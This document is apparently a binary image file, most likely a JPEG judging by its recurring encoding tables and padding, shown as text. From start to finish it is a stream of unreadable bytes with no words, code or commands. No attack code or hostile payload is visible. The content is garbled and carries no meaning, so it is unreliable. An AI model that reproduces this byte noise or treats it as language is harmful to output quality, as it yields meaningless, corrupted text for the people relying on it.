�S[�ʋo�ƺ���	��Ԁ�W>$���Cy�Z�EZ�Y�a3L��s/����,]�+�r$�Z��e�����7Sa�C�ƺ���	�)	���&�+�� �V���{]�Ȃ�����g{ܷ�-�uC�%^�sz�w�UU���j:�����r(3<�L�&����v5�|e�L�!bo*zGH��V�/�k�{��7,�t�Q�+�V�e5��	�XQ�:�UU���j:�����SM�.��&k�oVdG}4��tX�A�S1K��%��c[2E3%g���g�$� >�z����{ֵ[����j||�t�$l��,tQ���ƺ���	�˸��sh|;I��>�q^���[����j||�u�/�д�6:�k���)������ �tWG��]��Щ�����u�h��ӯ�U�tE0�9��}s�+������M��޷ۮ�g�/ѭv�б���(�|;��v=<���oo��*m�����t_��Ј�W=�>2�`'��0ˠE�H��x<�����M��޷ۮM�4��3l�>�~��tE0��-���t��*/�e���T�ym�}�9��\p����_,��c]�QL�7���]�*W���z��;�^�:XZg�S�MuT�ym�zޭ�<>����>��tE0�02'�f��*��k]�)�� 4�hZˊ�G]U6�[z޷�z��6J��H��t�u!�&�"��T_m1Dp���#)fy��w?9d��o����o[��oQ��C6	__�N�7�ҤP�����X�l;�[�wV���n��~�M��޷��	�i}#��4�/_��xh��(��{� ��!�Eo&��:��J�B�R��/R؏Ν-��q�F���J�� ?�u!�&�"����7X���A��o�����Ė�.7��@$�Y�3`���@T�CxM*EһT�\�sv�	���zB�J�� ?�u!�&�"���?�wdѺ��J�� ?�u!�&�"��B�J�� ?�u!�&�"����J�� ?�u!�&�"��B�J�� ?�u!�&�"��f�+�����Ԇ�T��!������R�iR(^a�%}|�:��J�B�C6	__���	�1��y̭fm�麐���������c��;���4},��"�1��Gw��Md�N���k��o��+�wP����k��o���L�Y�a��=���ϓ�x�ȷ��r8 b��z�v�h�����$KW	�X�R���'Cdj	� <�+&嚱oX;�!ɯk��� l��㸋i^V���;�&;|���N�
�P��u�|�\��3�d�_�,�F�o���(f�����<��nk���GpL���3t͎X׵���B�p�Ç�NZ�LM����0�@��c�7�zeKL�>��� 0�~@q����̷�e�+f�1�׵���ky����]�?��P������ܜ�8��2��f���5�y���-�Vo��ˈ��p��˺ٛ�Al��7��c^�+}� +E�����ʜB~�H�����c�7�s����+�����?��|���A��q��������t2��"Eʒ���{\�����n�3�X� ��y�U�cZ�u������?ߜ>XmLr�)Ĥ�I��Y��?w."�Y��?�Wĉa<���dg>Q벹�k�BoD��Z8�=��<�����I������ܼSl���fl��F;��.\���A��q��������l��G��K�*�������Z��O弜^����B\��]����R�t��a6��������Qx_��VA	a��<��p��X>p�h�n��\7R�J���_*��N}�%�W�5-�4�&�ݿ�p)0��it���z�և� �G�� 6       !"12A 0@Qa�#4qR�3B��Cp��� ?�Sak����D[a�Ė����-.'2|��Z��s|��t�l8�\S�����9�%�F�%�2��K�̟16�}�4E��rRJzT$�Y���!�ɝk^��h�<���
J�G%�2��K�̟16�}�4����lj���`�'6]-,n���K4�+x����b��:"KTe{R��>bl-v�9�i���5����pozSK���
a% �� ��؞=jtD4��%�2��K�̟16�}�5k��Q�G��Y]Ց$���HP�����֤IK(!Cx�����Nr�%�2��.�"�{�V*������"���W6�J����zKLs^+�_���E#ޚjCO�ak����[Rj2�c*egm;11�km��Nw��I�X@m��MKiY�:�YNeT�k�}u�GU�Q�"Bn4L�-����oǸ	I��s��M�:&��o���qQ��:S,��)dڣj�ul����
δ�w?�ڝw��M۩Q�ɮh��f�׹a�i ���<F�:2�;�N���sV�6�@��n��4M���G7�mNʌ�/#T�kt���^��H�A]�*2ǥ(�M�x\�0N�P�A̮ZBزE���cS eƿ�B����p���kK,���MG��q�����|zZڊU���Ǿ�3ak����H[��t��i;¥mIQ��qS��=��@m������Mw0�N�s�^�(�J�tc~��Z��s|�l>*>�O���XI�:u��}֝[+̚�!q�p)Б�BFeݛ]��o�"��)�s%:bJ1��IRV�ɩӯ�����^d�y����,GM�D��{Z����M���G7�m���#j��O���
v-4���4�^��d���������-:�W�4X�^� �+ayU@l*~�ݏߛ]��o�IUR��㗻�6�Z�%O�}2���J�)o��Kl4��4���^d�-b-{�THB>�$�����qsq���U�=�)��N�[d%K=jr��*�@$�T(z��\|��2���1��.��Leߥ)�&��i8k	7;jT�GNDq��: $�T(A��|�YIUR���JT����}�l*:@$�T(A��|�aIUR��㗺&¡B����JHXʪ��7�@$�T(A��|�qIUR��㖀$�T(A��|�X��sN�y�n
�d�>����RB�UTxM���=�I�RrV��l����А���u��R�t��Q&�zT�)�WZ�U��i�l��'n��ؽ�Ӹ�-q�bl���4�����U��j<�I�^���&����Gdi*
B�}әT���^T��͈�=֣6t �x��|�jLdɶc�7m����:�0��%�C�EQ�z�J�Q>���M����Dk��X�2k
���5���z���9��zV(���X[YP\��f}�� �SO��l���d���b��� �cC�m���� �'֫:�;��ư�Kt��X�2k
���5�5�f�����쾴���:�H  t�f}�� �SSP\��*3�����ℋ!4��m9�b_q�
���W�J�)�3��ɖՅ�s�:V*�t���,���h��u�J}+kX�oOINUR"�ڳ%;t.��qYh�)�DaF�:;ۡ�̺��M!	m9S:��Ѓm ,)HJŔ(B���&���}��/��s�5-m�|��}�@�֦0��9��� D�� 6      !"12A @Qa�#04q�3R�B��p��� ?�P��w��@�h�ˈ�)���M�*���Su;����o�i��m�A���KyY�������&J}ihSjʮ>"�N��}��"Z#(u��fJs�{GJ[��"��J׼�B���
|tK��)���M�*���Su;����!�x\T���0N�M�t4Aަr[���אȺ�5=���+�K��)���M�*���Su;����C�ʮ�Z:���>�6�P�)�	}Aj�� +�j�t���*�4K��)���M�*���Su;�����\T�z�G:*kXa�׭-&B��F�*�O���ׯږ���tK��)��\i�9�6���%UG	o��;���CzRT�e�1]�R0���)��ixI� Sѝc�h�7S��_jءRS��K�:�0�%jq��U����m*@}e�zp��Q_���|��S�Ț������_�܄�u"2�.�����ꀷ�BƦ���F�h�7S��_jy��o)�O< ��z��X�<lz
|�"����^�g��fU���^Ϩy;~Lچ�x�%A<h-*�t�R�mH�}�|W��E�~��ڇ.�D)�����V�m�,�˚�߭:J6+2�E=�I�í$���Mk_Lٝ�eO5-jp�F�	I��X�c�w���ڿ�����/<��U"[��Z#Lr9���ą'D浬M�aM��/�ږ�o'x\T��5!���4 H��8H��>�d���܃���#���N;�R�mI��EŻ���w��@��|�)_C�L��O�i������FUT�ˌ�8[e-�r���)�����P7�>LGu/%ZfDS�)hR�\j|W��HyURc.2�jC%W< ,4b��#Ͻ
n�q|�������֣V�#J�mŅ�m^u,#:���l��j�Lkx�Q1a��ZC�ʪ!�9�Oze�>�ɢ@52Ghr����_/��J�d�9�H���⎕;�ʡ�K�3O7�l�Τ�\[f<j#����֐�2��{{�ަN27S�x$���MC�$�n�$���64b����t�	(���$sS�v��<�*(9�P�	"ǛL��J-֒�J�
^&���ʋr����A ��4�r#���%E2j�$X�iRR�e
�NБ���M�_9������5`�,y���.jl��Ȏ_�ɨs�cͤ��M�_9������5`�,y���M�_9���*6��i�58F��+_Ӽ�ɩ�����5��J���$�q!�5�I{�HB�iHOR"�5����U$����K��S��`]Cf����SXs΋��o$\m��Gdr���K��T���l�k	�]b����1�.�$�E&�ar�4�'#�2���e�%,�eIt��X�R%.M�t�ҕ�#�'r��@q<�Nb�f�*3ݡ�����*�F,$*r|�*�g�J\�f�XO*�����wXż�k#���
n�.y�(�e���l?�Gާ�2����V�4T\���� ��\Q�G�F�ߓX�Ԛ���S�b⚒ĭ������q��o�Oڰ�uo�α6���ʘ@a�AN�]YY��a�B>�?�PV��jK����a@�[)6��<h���>��k��_��I*�a�:��b������Yi��C�Y~�����h+α'ul����QB�&�)��J١d6,NK}�e*�2BE��v��Cr^i9P����(��̐�`�3���J��%jA�M���T�GdmEFc������{g�M�"׽?����6�#�� C 	     !1 "2ABQR#0@Paqr�3s���4b��т�$C���c����  ?�NF���財Ӈ6T"c5�����th�n�*8q�eB&3\I�F���財�;�$"XFm �Fu ���jYvY�:��q�6T"c5�����th�n�*e�V:�����
b|8D�$N� dS�
�{��*1���Ohp�4U�E��BJ��p�$f��ʓ��/�_jͱzLr�'�­۠��f��X&�M�9ƍ���pi'�8]*�ۢʅHlb�Ȳ�$�c�u*�費%����!N (�Fz��E���D�k�I1iml�r7Aq�iG$8Ѳ��$���EP[tYP�A�iܻ�`� I�v\'Y8+p�H���oB��E7$��qcD�
q)X�N���FʄLf�4��.�Am�eB��{bҏ|,6������N#tgPqŌ��*Y�����\��z���)��eB���I���+T1�6T"c5�����th�n�*rn����/�ab�J��$,��$�AC2��,� �5e{*V�ˈ�|���)�H�'hn�k�J�V�g�+T1�6T"c5�����th�n�*XP�ݺ,�Q=�D��l)L�Qe���D�&g���H�CT�;�T6��wT�>����*1���Ohp�4U�E�
��9��9�R�����׼J�`�i���*9Z�J��w*۩*m,��Bl����Evʆ
���w� p���4l�D�k�I=����T�T"b)����͗��E�%]�7BB��Wߐ� ]`[I�H��+�!�.�T���U��cg�D�kcE5@jN�2�*_�q(�2���~��}��]78�i�T{���ۨ_���]*�ۢʅV�Z�{�r4�ڴ3L��i	�4�D�'��,ț�!���F�� ������|���L�N��wxur���Ĩ�����H�vO2��bT��q������O�&%DnC�Q�:�wN�m�Kq�D�m��"-����dp�4U�E�
��d�f!	g���Sf��n�J�����oe;��[�/�yGLǱ� ���� ���l��e��ŧ�=�P�B�JT0"T�u9���%�$��jV��u���*�`!�m���th�n�*8��	F�&��7IG|�N��h�o��P]*.�Ἕ���~qO	Y����-kY��q��0\��mn�:�&���J3'�il�<11x��DVn�ƾ�b��l��#�Ѣ�-�,�T-	��"�ICh����!�9Gu�R�]�W{�&=��&�9ʃ/�|q������ӂ�*Uͽ�u�@KI�VGQ+�f��+Y����)�}��X��ݥ}4��$�|�.���F���財RB�Tp�������92�I��b���>�%�e6���R
4T�Yyʆj�\��%Fd��*#ݦ�eͶ\P�L_Gs�Ĕ$ryW�`~�"@Ab�sv�5���w?Lg��\�:�X���f�&28]*�ۢʅ\�!�r�~d�-	ŧ)p�3���"���'z�`�B� s�������h���@�f3Qi|J��>�W��,֍i�+�^������)��Pז{�kV�a���u�\B�����r�Jţ���th�n�*%��
Bw�m��s�;Q�1 �R�&��_�Sm�HL�g%-&�wKm	%9F�EtX�^������)��Pז��ke<YE+�qd{�^�����g+�Ѣ�-�,�Tҷ,u*ZB�13�?�_L�<qp��Au�S����,?I��x����KK�X9|.�Am�eB���� ^�4p8�S��������xbb��N����Ѣ�-�,�uW��Ez�w&_L����(k�4�6u��e:���re��4U�E���}�+���d�(�7iC_H�������$2���>,'z�E���T�T:�/)�K��)&b-&�$��,QNn҆��3H3gQቋ�e�O��
u�O�%Njm?s��4U�E���{X��(8ɒ��-"�$E9�J��f�fΣ��[���E�~CvRmi��zNF���財Թdm�{�Pq�%����� �.h[�Ts�S���}Lsv�=�qhs��NXf�fΣ���(��N�hsh�_�M���T�T:��wEP[s�w����h`8�B�yi@�1�i�aį£H�	��\�� ͝G�&/�Q���ե���`6���z~F����1�V�-�/��hmJ$���/yX��V��u��kJ�mW��4qO�Xf�fΣ���(��N��-(���%v�1�V�-�/��\Y�MN��jC°RdF�AS�PI���#9➀3H3gQቋ������ض�e[���נ��S�8����I���-(�Z++#��9�ʷAm��Zg���{B6�=� )C�n��T���c�r�mJ1vs�I]�a�vU�o�r� L��Pഓ��T5�8U�p�Җ�ɼ�m��H����)k3R��Pm�iF.�p�+��9�ʷAm��Pq�YP��$��A6��L[t��A����9ä�Ͱ�;*�����ri��=��"9��.��mJ1vs�I]�a�vU�o�z`�BҌ]���Wh�s�n���� ^�6д�g8t��v�e[���ע�-(���%v��1�V�-�/��mJ1vs�I]�a�vU�o�r�mJ1vs�I]�a�vU�o�rmJ1vs�I]�a�vU�o�j�-(���%vu����m�}c~�K�Jў%�1�V��{Yÿ�.�p�+�qi�)&4Z�i���*T��a���V�5L�ZQ��`x�BxI@��z�'������28�KY�E�e�}*���	�AVm;���3�(�dU�А\�[�<@
 HG��Qu!;�	t}M�x�'_��BpH��(P�G��-�u!Ϛ�
X��1��I8��X� .I�������?��yo�B������m��4�h����i�d_�Yj���}����#���v�mһ����d���n�g,EDQ�nX�	%�|B�
\�����D�iI�m�n�w�f�a���c�(u%
�N4�U�:�=��Ad��o��k���	�hO���gҪ?��>0X�����R��&an+�P�%Ci�"]i?z�򌢕	��:��Y#£	N�(Km	$TӚ¬�� ������	8�]���>�Q��8��3��SJ�M��@b�m\���[O��������)�)�$Ĩ�����~%��~%���2q&�yEF�
��G��� (��������T��S@�ާ�����č���sY�� L���N��ǭ��CS�QSL�n�TUk�lNQ��|�u�xB�jG�Ta�0�z���撣�\s)��x�|��S$���=�ϥT=hxbّ��Tts�:����р�u��A�j�*g�Qnb�U�F҂�ԁ�-�b�3R<����h����� �T���*I��tf-*�12e����S}����C�S+]��e@Ͼ���%
B��daE�����|�掸��=O�EAm����UL]./�@JD�p���N5#�*0ߘV��=O�ET���\��B�}ІтD���D�m�r�jc�Xx`��������Z�E���p���V��hM��Lf��1�R>��i3_��ꖤ����. �W�\%\��3�6���WG�\,�jU��)sZT�3#��L~'� ���8����,  wW�';R�1�H#�3�:^+)�fU��{�S� ���v�&���w�n��GY�<I�ޮ�ܤ|3�W4ҕ�+�;I���5ݑ�3R��� Џ�� +        !1AQa q���0P�����@���  ?!�L0?�ҜJ�'�zU�y^a��:S�\#���J��#���0�� Jq+�|�(1�� )��|Ѻ$>h"�e��pv���J��#���0�� Jq+�w�U���V�16�k�?t�*���I�Yov��?�Ҭ#����0?�ҜJ��|�*�EEìqh��߿Sq�̡T[p������I�^�aGׇ�a����W�[��m#�;F�\��Q��K��\}(L���K�6�#��𫁨s<�iĮU�I�^�aGׇ�a����W싁w�,�^�����bG)�?�&M�U8����K�f풤�sq'�zU�y^a��:S�\#�$Ts��*h����U�������~�Lv]&�U0���S@�W�Jw��jO����>�<��t��Gb�k��I�#6����`e#W�5V�-�$K,#��� �v�1��2���^&*Ea,���	�ԟ��V�}xy���N%p��o�;x>�S�lRp>i�\hiv��п��$,V���h���Y��Eݛ0�7b>wW�XG����`��8��;�J�Q�LxT�gV#\d�n��J���d�+��Qm
�efՕ�x�c��8qT%nՓ����*�<��0��)Į�B"Z%F�
��Ɗ.KNw�&ϴ�K��m�]���H�}��'3�K=q��U�y^;,ǭ�����?��WF#�gڮ.p�d��gƳ�F�>\�v�d��S���:S�\#�QY��(�A̰���m=��Vj&F�g@�9������=�.���S�1vƒ���$7����KK��)U��q�XzR�`�sҡ$/v^$���I�_J��t=��V7A�Gxa@1�a����W��!�P�m,����hrY���(ڻ8�?[��Yh���)4�qYArcog���������-ڹT�����0�BT���ЀT�ɺ�ae����I�O���V2��~�0�� Jq+�v �L�8��YY0d����J�Ios�
�&�T���� ��d��
=0;gJT�`�h��M� ��1��ύ$'J2������(����q:A��"!-���C����N%p�ƜX�*^������FÇ��(X0w�^����8�5m����2	���r#$��gq+J��3?᱅����V�L|c�"���M��a����Z&��0?�ҜJ�����Q�\���C���K�����5˘�h���|rj� B�ᨢFϓZv��2���l��-b�A�]N���g5�
>��,���M�P	\
*Rg2���߸!G��Cs�t��GdL��A�J,?:t�:E�-�E�e�|0b��U��DG�"T�j���p�Z��z&%Y,>�!^R����N2�n4�i�Y�e�� ��0�}�W�:kS�cys���� V��v�]��gM����0?�ҜJ�����o����2��&V55���a�pCxvd����@oz��TlVsYp��h�+�� L4�w-N�P t��Ia�\�f��m�0?�ҜJ���j�nAQ�?����|n�?��>  `W��i��$Z��� ��b�c��v>c�7��� Jq+�v*�*�� #�������'���<`G��(����]�>��C����:S�\#����t�쏍��0��F{9P�H���蛨B��/�t��G�.��<Ϲ�+�?i��� �x���g*Q	ҶNFG��v�d��e��a����W� X��>wm�!C��M{�s�� L4��T�&;t��"��[��I�y������W� 3����"�!7zo@ɭw��}l��?���@J!"cS�eiYq�r޲��3����)Į�&���o����7�dэm�o��E�G,�c:��t	�5�,]i�y]��F{9P$"\�����7]W�\�6��N%p�����Zu���	�ˎ��!�+/ue4�=�L�/�-�/-�7с�T	 H�%q:>�M�Ǿ��l|[�<|0?�����B�P48�
��%����EJ"��&��[�I� �F��o�w���g*�$K���Y�=��Tv��i�nB�{��g�6��⿛I���� a��X�Ί��0E��S��F{9P$"\���W���B�{��g�f5��xQ�ױ�J3�����aOiH�Ɔ�N� ������fo�\���6<��;g�r��;r�id���7���*;��4�!н��3y!-��(�9ѩ&4G�<'�������I����T�i%-�����aQ������6��h.p��K�&M�ǃ�p��n�Lw�綻
��|}<��A�/uAs����Rz5aڋI+���mv���y{��h^�����=��Tv��i�.B�{��g���aQ������6��h.p��]�G`>>��j� ������fxmv���y���h^�������aQ������6��h.p��mv���yې�h^�������£�CO.��$k��S|�+ނf](*�`���B�C&Uˆ��;��4�`2	9�v��H�g�����ZqM�Ɵ*`�:�)[��#����]�6Ι�n&-�񰀗�W����gL�$BV�n�,U`�݃\� �\ ;b���K}�B������YҞ��@H/jVЏ�����*t���l}��%��VM��l��M���e- �]W=���d_�.��t�mcZ�w���$a�,z�7*$\�[�b���� Hԋ�E��ť���vL f��ZW � M�����u��~�N�	=v$`CV=�u
�a)�z\s����U_S ؤ���;J��+�鰜��F=Yw�;�m�3d���Sj���z�V���W�7͡�@�u���d��F��P]��1��7��g]H#	P�8�Q�~6+>wc!��fu%�:g��sl�"$�!�s�<1�6?vK�`��6OΑ�a���;&n�~L+*��xRr^���5�4�(�vvL�u�۳�a�3vY�GR�H��,��u5�������6�(~C��g��=jwvÔz�P��:{� i�ɛ�ҁ<"�����WB��W���(T�K�1��e���ݞ�ɛ�����ہ�TR%&�639B�jtͰo�_��$�l��֕�d�Jl��=(ˁ���왻>��k�$q�g�Z~*'Ś��ɖκ�v{�;&n�u|�/l����3Z�̒\6+�I��cy$YE!�$�e�]Qm��C�N�o`������7d�_���䡤��I	��E4Cgd�g]]�=��7gi͸��{�W;q��J��	��h틸����sN��6�~����2A��9"���S��02���y~(�� E�W�%Bw ز��t�I�%��5�II� ���^��x�Ψ_�5�,�Y��_��n.-��W��FK�]��b	�e���a�瀐
7XTk]+ի��Oȃ�����������=���񮒠� �?��                   H    	@                   w�%                  D�y��                 �P                 YY��	@                 #ʮ�P%       s�L�  X��D�(���      �   � 8� ���2k      � , `  0  K�(      BG:  P�X *��      �   � �L  D�         ��  H  @B         K`     `�   H      �  f0 F�@�          N�  
yD�@A            ;� �@ @             � ��H�                �  �                   N�                     ;�  @                   �                fP   �  ��           �� 1�>�F @        $u42��z
�I�:�         hy��4���QD��         X���63*4��P         H�4��<Q�<�4                      &@                                                                                                     �� *       !1AQaq������� @�0p��� ?� )��磞"B�7x�M�����)��磞"B�Q�r�R�!�KI·���>|��7x�M�����)��磞"B�p��zJ�1�˶4NK!�:��ls�p���N6���+z@�O&��H���}s������ �	PKb]����W^uαF����X�Ԕ1��tθ��s�}���P�ɿz �?�8\�s���G�JNZ�w���2r��KΎ4�1c���Ki4�NJO�Y��⩛㫗�� �'�~�$`
p>���J���l�}�t��(��qP�"�휍�:�$e}0.�5��nU���ٹ4�3������o����I*���|M)�qW��{�4���/҂0�g�z}�b�c�|5s���1z?4f+����N�=�k~'$�EŻ���:�ķ���aH�w��ͫT�I�\��ZK5��/��'����7���:�4�d�2~�a�13?�>����|�kH�K�XJ�&�]������z9��Ҽ�}���|��L��iX#����H�_+x\<��;�ʂb�9��,ң��Fc��,ɔo��-���]��X�q��"�A�z�{f�<���2�p~?��w2|;����z9��2����قQ����)3H�]�����K,�H7��9xx����?�Fű��>��WN�T7��ɽ��<��U�m5�ۿg��
v6��z�;�Z		̱�/GLh��{�D�%��\���P)��磞*S��6"��p��� ��������=�^� ��[;^G������NK�~F!�>߀�}s���B�����R��-�p���yy����XkLM?�>}r�ߋ~���懺��}s���!	�,>1'� �~���ɿj4�9���7���~f���a�14�h��Dam��✼��Dc�{~@S���G<D�'����q9�����i9��xn�5j
7��E�D�o&f�1�4�vj
�{�#׍8>I�@�V�|��_?��}s���^��%c�`��Ϗ���٠	��>-X��[d�ΰP�87�4�vj
�{�#׍=o'@�w^_��$q+�M�|�O>h����}Z�ޜ�A�z�	Zֹ�i��MQ�H�V?�>���WX�M���d�O<���b۠R� aŕ�=�U.>��V���z���z8��Ń�χ>>��;1ڌ�8���V���z���z8��Ń�χ>?� ��+랯#����%c�`��Ϗ� ��+랯#���%c�`��ύ	Z ����?Y�j}�<۳Iyd��z8�-�)������,�c�4�9��~̍��B̊{�ȸ1ߝ�2�D��S�?�^�X�4��4���D���t���d��w�ή�T)d��ӽ���Ric�A9���ű��"n[����Ţ�iKl� 5�ʅ(]�gƒ�;�v(0�u��P�(�W4@vj8d!84ŒOe�S%я]��p��];ܯ��K�/��:�x���<��p�T��������S�u�f��c�\��#�n�|i� ����X\N��� K5ֽ�Q���VG��BG=�Z���}M�|���}/ʧ�s�^ZPv+�y���Nֽ�8e!�g�!	Y#�[�sY�1���X|Յ�����]kސ��,�
o�/017�9��c�U����b�,�ʁ�?0�;eѫ���y��H�P�� >�.�v����[�iyջ��P,��Ϥ .����*u�N�3!毚0S2#�F`%�~irII ���w�8�>n��)����:Е�	���� �� *       !1AQaq������� @�0p��� ?�'c��婖&eG�8>�R��Ǖ��S,L�$���ycz !p�'���X�e˙>��÷j@p?a��je��@D���n�(ڊ�P��L{�Maf���w�-ÀZ_73���L.�� ,p|;v���+떦X��X������n�Mk#�v�*��`a1���PpN���:�-d�F���` ����nԀ�~ñ�}r��2�����ᵖ;���X�xA������&HY&�go��DC"o�t"b"-��{闤�����ڐ�v<��Z�bfP&&p�p3�}�a��j[ `$�8���(K�0�����y+2JX���,�$K�� ,p|;v�  T���>ǘ��� |�Kg⃐>�[u�,'���[� I�_���|Q	��O�K��� =�+떦X���G��y����� Y�߆c�4*�:����I�����p(�r�61��2�eډ!���������L+C�����0'��J ����P��i��n�Ǖ��S,L�Nք'�����k�x�{<28�hK -!�eb�X��I6��Q�h"�1�3rM���mY��ԩ`n�z��=�T13�U�_��9����|��l�y6���y_\�2�̢ ã�J�Y YikŰ����2�x���S`ZN�f��DQ�]���%�.�x������ޥ�oF�o����֮{�����`������{u]
Y(�0�?oA�ꏍ;mNԍ�Bv9'���je��@��>j��ٸo�FO�D:��T6������w}o�;#��>Q�2s[��z�����+떦X���?�F�����u��>��|S����.�G��bpu��x��Kn�ϡ�����.Ǖ��S,L�$����L<yz��a>�{� ��V�|S����n�G��bpu��x�0�j�|��gc��oi����je��@D�� �&'�Y��c)��b���T�C����S`&�d����vt㇫���R"��xN�(��3t��d|�����}r��3�O�&`Pbk��ˇ��:�ȦH�+�.^��MY#v�b��-���znT����

�n��Ɯ� H�B`�&��L�~ |x������N�%��B��~=Q$h�u�Ӯ��}!0k�]�&\=ck���ܳ���Պn�Z:	�\x3�o�  ��@S����C�����(15��e��p{���@S����C����(15��e��D�� }r�������
Mw<�p�D�� }r�������
Mw<�p�IN�-o�)[�ˇ"B(�4n��G���g�?ӂD��.?�&����;kNLv��1a�"� �9�u*⚋�����s�E\\}�4�M��_�ECW>1���V|?(��u�f���:���`Ue�|*�ɋ7���q&&�yu��]\Je�	ϋH�ٌ�$H�i5����HI�(L�+ܩą��Ph}°ćR|��6?,xՋ1a�u�f����_�H`g����A�ǫQ�^/���O5Н�p؜xbՒ��K�z�}�8v�~/v��=�0>�+�;R�c�4ޮĺ��T8���l�W\vk�oQ͵���nuq}>*���b��(� ^���K��w�u�����:�&\0G��ݬ~oL���N�4ăpqmh+���c͡���=���Xm[)���� ��}J��q�����$&(R�-��A�k��hбҁ�|R�-.B�|zJ���RΎ&r����NWZ&�3)䁶���QR����)<����~�/y8�Q�1��^���� +     !1A Qaq�� ��0P���@�ѐ��  ?�$��S���̏���7�~��	�(���9�#W�u���	�:��׋����n7�w�%�Q�ɪs F�f�g��uO��2?�ߘ�n9�r�³y!x�f ��0Ef?��:�EBF"��á7���D��295N`���a���zN�� u��G�����>�Z�&�) ��O���5Ș�s����~i87?��@��/�i�V]U���s��%�Q�ɪs F�f�g��uO��2?�ߘ�n9�!���RJI�q�E(X-���=8,���k:R4��[f�ֺ���R��7)�@Sr̷W�M#��%8�%�qˋ�	�(���9�#W�u���	�:��׋����n7�r���C 8�	�w�"�dm$i*�#�P|�
���?n�@)��M�4*��9�#W�u�����cтm{�~c`�c���D��295N`���a���zN�� u��G�����:Da43N��;:`���#��y�,{]=�� �0N2��l�a)i�v,�u���H��%p��Ɗ�(��푲zXH�FG&�����=��OI�?�\��~cq��f���E泗]�Ḳs��Y�V��W��g��s�m����+]�S���4��F	H�kGb=��Ħ�]�hOJ�m%t��L(��%�Q�ɪs F�f�g��uO��2?�ߘ�n9���UX�w+"|}1�si�"���$�����s�}UF�A�@리p��HY�ꂵ�Q
��t��`BR��20�T"�T7����%�L����R�Ʌ���D��295N`���a���zN�� u��G�����<%�(;u�S�uu�%��$�P�7WR 50#s-��B�(-���Ӧ�\��PbWQ�@e�E
����2L�%�j�p�q7D�k�=,$K�#�T� �^����'���^.d?�1��s�Z(��9��%C��+Z��,bOd�rh 8\�[ݶ=�Ɓ������[$:�֊�&���`YS���tY-E_&c�&"��I﯇�'Q�RLB��C�	�(���9�#W�u���	�:��׋����n7�98�"YB������C��	BJX�UH	�I�ΌĘ�u�u�� ��"�.'fY-u��9��"��%Y\Y$�9�������^����mh.���/,$K�#����?����ϸt���ia_�jgB �����3et�:6������"$���ꞓ��x�������q�8�6b�]A,D�L�|��-κp`JR*o�l�7�^w��	F�'r&��敤�p�D��l�	�/�s��� ��zK�8{�5S`s����%a� 1��,;�E��'�|�9a���u]"U*�+�l8fl���56�S��h�>� ��2NBD�Y=2�cRh�WM�C���y5����kjV���m3P���=��_:k;%Ǔ_D��S���̏���7�x0�Ё��4L BJ�̓��)	r�6\=��IL�ur�F� ���>5a���!�]�A���F��4q�b1c/�f?��$�0�r��U]��[�_�;��SBƒ0.C�/�(aD���H�B�!��s�����NG/��JGad����s�]��='T� ��s#��������A�K�'h��V�J4�P������ӓJ���q$��:VEN����$�p��"Vew�L��F(�V�V�~*��l	�� j�/��u(|�k#+v�.�� ��QB����ˌm��$$�����g�r�/�/�_�'�K#�D��?K���='T� ��s#�������D�Z���C�Y#Q]d�9[��DMM
U��8%���&MP�7V�NFa�%��
�����_�j�b(zi2w7ӣ�|�/�'F��T$��[�f$��y.�gM��ʟ�l�[��{gV������NlR� U%��(�:pA��<��=�uO��2?�ߘ�n9ૢzb 41��Ԫ*'�7�ZUg����"�6 � ����������"q���d�5#��Q�~�Q���P4�����*�]��BE�׽^�c�,#'x� ]��Qɋ#��hY�aa�籔6��`�?����͊_�� J��d'�i)q,K�F�HOR��_�S�:!V�!#��'���^.d?�1��s��QE���S�6m��� 
���Օ��6"�8�ʩBy̽uF8�'T؉�]D:��4tΓ��J��� 
�!�@+�'T�?wh���C�K�4��ip`(�ek�叓�dXXm��e����5�����sb��T��)�6�v�����X �~���8ы�aٳ�ޥY�Z�H��I�?�\��~cq��;xH%*�W[n8�d�*T"IXi3����!��Y
6O��Ҡ*�Y��i�x�y]���߲=���2,,6��2����X���{�9�K����!{���s, �6��
�(����y­�S�9��|Yi�rA��='T� ��s#�������.�]�
ePJo�Gzg�zj� �̏��(� @���{�9�K����!{���s, �6���Ҭ-�%�=-<$�_��:��׋����n7��ӴiRW���P^~�@����k�������/�y��~w���A$HH#��L�S�C�Da4�\�='T� ��s#��������oH�.0��Z����{�9�K����y��4D���9=NTۊMcD:�#, ��uO��2?�ߘ�n9� "�����(����ޛ_\���'6)��=T��1s&�H��6G'�vETJ�Hq�8�������^.d?�1��s�6��,�ҩ
��ɑ�9V2��6������NlR� V9�z���b�M�! l�N4GW� Lԅ)�g��fvP��g���^.d?�1��s�#.k������ޗH�r#� o�D$?)a�Y5k�������/��g����.d�I��ӊ6>\��D�ҿ.}J�UBO;�Ԟ���x�������q����k.����8
Dk��}Te~��=�b
Ϩ�������)V�\���RSx�5�4bT���'?\s��S��̚LBQdri�������Kz&,�I��t  @}Y�:��׋����n7� ��E���0�L�(��A�0��9JT�W�_-0� � `4Y���ב�fQH1�o��ES��GD�"X�￮9�z���b�M&!(�94�}����c��3ca��e�c�4-u��>���S���̏�jF�N��rg�%�<뎙���&*����b@��-R�M����-��ȧ��� 9��xC $M�I`� vg���=T��1s&���Y�w>����1�ѿX2�.���*���_b��;�qɞ��$�:d�_�PJ���dw��@�'��8PT�*:Td� �@��/p	��j��ފo�Ўy��~w���@ɈJ,�MG�{�V�G�*F�N��rg�%�<뎙���!"3�K��@�1� ���<� ~4����1�}߈,W�R��7\���j4�M�&z�\�θ�� �}s,��;�Th%B(g�&w��0d��2R^C���Ym�S�����A`ʸ��cP��7y}��j4�M�&z�\�θ�� �}I���d�&��&��L>&A���Y{�WUf�;Cy*��hp7�r����O�GB�J�#�������puLơU�n��UH�iޛ�L���'�q�#� ���&+���=/ϣч�� �k���Jz<>[��߈,W�T�j^��/�T�F����XK�y�2?��c����gt���2!W��7�U�e�3�W�y����#Q�zn93��u�L��k��~ �e\]S1�Ux����R5w��=a.I�\t�� ƿR7�U�e�3�W�y���U#Q�zn93��u�L��k��~ �e\]S1�Ux����R5w��=a.I�\t�� ƿB7�U�e�3�W�y����#Q�zn93��u�L��k�����puLơU�n���H�iޛ�L���'�q�#� �#~ �e\]S1�Ux����R5w��=a.I�\t�� Ƽ#~ �e\]S1�Ux�����É�yi���H4%u>�xJ�Q]���#Q�zn93��[=��qY����*���_@F�I)<���N����2�{�;�ｉS��	�p2�����,-��U	��T�{�S�����=�����>��������GZZ���� �� �l�<��3�L�Y�A�Ƣ )����C@�������LΎ�q��^fG	�N&d?���� q���ӶQ��]9� 6�::�l>�4�2�`���A��ȖxN�@N e��jW���Z#��I��#)�
